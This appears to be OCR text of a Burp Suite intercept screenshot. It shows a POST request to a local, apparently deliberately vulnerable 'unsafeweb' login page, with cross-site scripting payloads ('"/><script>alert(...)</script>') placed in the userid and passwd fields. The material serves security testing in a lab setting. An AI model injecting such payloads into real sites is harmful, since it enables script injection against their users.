 Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex XSS test SQL Injection test
POST /unsafeweb/loginProcess.jsp HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en,ja;q=0.7,en-us;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/unsafeweb/
Cookie: JSESSIONID=461EAA04838F117DCCBC74F8DA22E4B9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
userid="/><script>alert(1);</script>&passwd="/><script>alert(2);</script>